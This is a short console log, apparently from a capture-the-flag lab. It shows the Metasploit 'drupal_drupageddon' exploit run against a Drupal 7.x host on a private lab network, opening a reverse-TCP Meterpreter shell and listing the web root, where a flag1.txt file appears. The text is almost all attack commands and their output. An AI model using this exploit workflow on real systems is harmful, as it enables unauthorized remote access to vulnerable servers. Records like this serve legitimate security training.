 0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.114.145
rhosts => 192.168.114.145
msf5 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.114.144:4444
[*] Sending stage (38247 bytes) to 192.168.114.145
[*] Meterpreter session 1 opened (192.168.114.144:4444 -> 192.168.114.145:41348) at 2020-03-09 14:59:09 +0800
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php
meterpreter >